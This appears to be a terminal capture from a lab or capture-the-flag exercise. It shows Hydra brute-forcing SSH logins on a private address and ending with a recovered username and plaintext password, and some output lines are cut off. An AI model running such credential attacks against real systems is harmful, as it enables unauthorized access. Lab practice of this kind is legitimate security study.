 ┌──(root㉿kali)-[~]
└─# hydra -L users -P pssswd ssh://192.168.0.114
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-1
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:2/p:1
[DATA] attacking ssh://192.168.0.114:22/
[22][ssh] host: 192.168.0.114   login: janitor   password: Ilovepeepee